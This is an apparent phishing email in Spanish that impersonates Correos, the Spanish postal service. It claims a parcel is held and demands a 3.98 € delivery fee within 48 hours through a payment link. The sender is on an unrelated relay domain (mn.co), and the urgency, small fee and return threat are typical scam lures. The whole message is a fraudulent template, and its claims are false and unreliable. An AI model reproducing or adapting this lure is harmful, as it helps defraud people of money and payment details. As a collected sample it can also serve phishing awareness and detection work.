 Confirmación de pedido #74858008
Yahoo/Bandeja ...
Correos <correos.b02617bb6b2a5@relay-01.mn.co>
lun, 23 nov 2020 a las 16:59
Pedido #74858008
Estimado/a cliente:
Su paquete ha llegado a los correos más cercanos a su dirección. Para recibir tu paquete necesitas Pagar los GASTOS de entrega (3,98 €) en un máximo de 48 HORAS, o tu paquete será devuelto.
Para pagar los gastos del pedido, siga el enlace y confirme la información necesaria, https://pago.correos.es/74858008/
------------------------------------------------
©Sociedad Estatal Correos y Telegrafos, S.A., S.M.E. Todos los derechos reservados.